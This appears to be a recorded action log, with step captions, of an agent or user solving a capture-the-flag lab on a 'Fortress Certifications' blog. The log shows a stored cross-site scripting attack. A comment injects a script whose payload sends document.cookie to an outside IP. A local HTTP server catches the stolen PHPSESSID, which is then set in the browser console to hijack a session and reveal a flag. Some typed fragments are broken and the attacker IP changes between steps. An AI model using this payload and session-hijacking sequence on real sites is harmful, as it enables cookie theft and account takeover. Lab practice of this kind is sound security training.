
{"action": "mouse_move", "coordinate": [766, 327]}

{"action": "mouse_move", "coordinate": [623, 329]}

- Open the "Our new site goes live!" post from the Fortress Certifications blog
{"action": "left_click", "coordinate": [654, 32]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [718, 197]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [565, 334]}

- Post a test comment "werewrew" under the blog post
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "werewrew"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [498, 354]}

{"action": "mouse_move", "coordinate": [516, 507]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "nao"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "$.get("}

{"action": "type", "text": "'"}

{"action": "type", "text": "http://"}

{"action": "type", "text": "118.0.155.133?c"}

{"action": "type", "text": "ookie='+"}

{"action": "type", "text": "+document)"}

{"action": "type", "text": ".cookie)"}

{"action": "key", "text": "ctrl+x"}

- Print the contents of the .j file with cat
{"action": "type", "text": "cat"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [654, 220]}

- Clear the lower shell and start python -m SimpleHTTPServer 80 to catch cookie requests
{"action": "type", "text": "clear"}

{"action": "type", "text": "-m S"}

{"action": "type", "text": "impleHT"}

{"action": "type", "text": "TPServ"}

{"action": "type", "text": "er"}

{"action": "type", "text": "80"}

- Enter a comment payload [<script src=//110.0.155.133/.j>](H…) loading the cookie-stealing script
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "[<script src>]"}

{"action": "type", "text": "/.j"}

{"action": "type", "text": "(HI"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Post the script comment and watch the server log the stolen PHPSESSID cookie request
{"action": "left_click", "coordinate": [497, 406]}

{"action": "mouse_move", "coordinate": [962, 113]}

{"action": "left_click", "coordinate": [932, 85]}

{"action": "left_click", "coordinate": [464, 211]}

{"action": "mouse_move", "coordinate": [374, 206]}

{"action": "mouse_move", "coordinate": [349, 294]}

{"action": "mouse_move", "coordinate": [174, 342]}

{"action": "mouse_move", "coordinate": [234, 290]}

- Go to the full blog listing via the menu and inspect the page in developer tools
{"action": "left_click", "coordinate": [932, 86]}

{"action": "left_click", "coordinate": [464, 210]}

{"action": "mouse_move", "coordinate": [909, 110]}

{"action": "mouse_move", "coordinate": [846, 168]}

{"action": "mouse_move", "coordinate": [892, 235]}

{"action": "left_click", "coordinate": [831, 346]}

{"action": "mouse_move", "coordinate": [956, 252]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- In the Console, set document.cookie to the stolen PHPSESSID value with vip=0
{"action": "left_click", "coordinate": [797, 318]}

{"action": "type", "text": "ocument"}

{"action": "type", "text": ".cookie=\"PHPSESSID=o0d2hc3bfk"}

{"action": "mouse_move", "coordinate": [651, 352]}

{"action": "mouse_move", "coordinate": [716, 430]}

- Check the fortcerts.gov cookies under Resources, then close developer tools
{"action": "left_click", "coordinate": [717, 318]}

{"action": "left_click", "coordinate": [486, 403]}

{"action": "left_click", "coordinate": [453, 403]}

{"action": "left_click", "coordinate": [502, 415]}

- Reload the blog to reveal the User Flag OrganicShantyAbsent505 and highlight the logged-in username
{"action": "left_click", "coordinate": [498, 55]}

{"action": "left_click", "coordinate": [498, 55]}

{"action": "mouse_move", "coordinate": [947, 136]}
